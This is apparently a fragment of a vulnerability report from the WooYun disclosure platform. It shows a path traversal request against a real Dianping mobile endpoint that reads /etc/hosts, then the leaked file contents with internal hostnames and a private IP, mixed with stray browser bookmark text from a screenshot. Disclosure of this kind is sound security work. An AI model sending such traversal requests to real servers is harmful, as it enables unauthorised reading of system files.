 m.dianping.com/mjob/new/readFile.action?filename=../../../../../../../../../../etc/hosts
百度
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站 网页快讯库
127.0.0.1 mobile-m-xml-web01.nh localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
10.1.1.17 puppet
www.wooyun.org